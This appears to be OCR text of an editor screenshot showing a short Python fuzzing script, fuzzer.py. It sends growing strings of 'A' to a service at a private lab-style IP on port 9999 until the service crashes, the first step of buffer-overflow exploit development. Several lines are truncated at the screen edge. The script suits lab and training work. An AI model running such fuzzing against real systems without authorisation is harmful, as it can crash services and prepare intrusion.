 File Edit Selection Find View Goto Tools Project Preferences Help
untitled fuzzer.py
1 #!/usr/bin/env python3
2
3 import socket, time, sys
4
5 ip = "10.10.38.197"
6
7 port = 9999
8 timeout = 5
9 prefix = ""
10
11 string = "A" * 100
12
13 while True:
14   try:
15     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s
16       s.settimeout(timeout)
17       s.connect((ip, port))
18       s.recv(1024)
19       print("Fuzzing with {} bytes".format(len(string) - len(pr
20       s.send(bytes(string, "latin-1"))
21       s.recv(1024)
22   except:
23     print("Fuzzing crashed at {} bytes".format(len(string) - le
24     sys.exit(0)
25   string += 100 * "A"
26   time.sleep(1)